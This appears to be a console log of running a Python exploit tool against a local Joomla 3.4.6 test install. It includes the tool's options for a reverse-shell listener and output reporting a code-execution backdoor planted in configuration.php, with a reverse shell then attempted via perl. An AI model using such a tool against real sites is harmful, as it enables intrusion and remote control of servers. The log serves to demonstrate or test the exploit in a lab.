 C:\Windows\System32\cmd.exe
C:\Users\sunmenghao\Desktop\FofaSou>python Jo.py -t http://127.0.0.1/Joomla_3.4.6/ -h
usage: Jo.py [-h] -t TARGET [-c] [-e] [-l LHOST] [-p LPORT]
optional arguments:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Joomla Target
-c, --check Check only
-e, --exploit Check and exploit
-l LHOST, --lhost LHOST
Listener IP
-p LPORT, --lport LPORT
Listener port
C:\Users\sunmenghao\Desktop\FofaSou>python Jo.py -t http://127.0.0.1/Joomla_3.4.6/ --exploit
usage: Jo.py [-h] -t TARGET [-c] [-e] -l LHOST -p LPORT
Jo.py: error: the following arguments are required: -l/--lhost, -p/--lport
C:\Users\sunmenghao\Desktop\FofaSou>python Jo.py -t http://127.0.0.1/Joomla_3.4.6/ -e
[36m[*] Getting Session Cookie ..[0m
[36m[*] Getting CSRF Token ..[0m
[36m[*] Sending request ..[0m
[32m[+] Vulnerable[0m
[36m[*] Getting Session Cookie ..[0m
[36m[*] Getting CSRF Token ..[0m
[36m[*] Sending request ..[0m
[32m[+] Backdoor implanted, eval your code at http://127.0.0.1/Joomla_3.4.6//configuration.php in a POST with vchvnalfd
vnrrogormraprcrclduahcmjsyclppxegutxrjhog[0m
[36m[*] Now it's time to reverse, trying with a system + perl[0m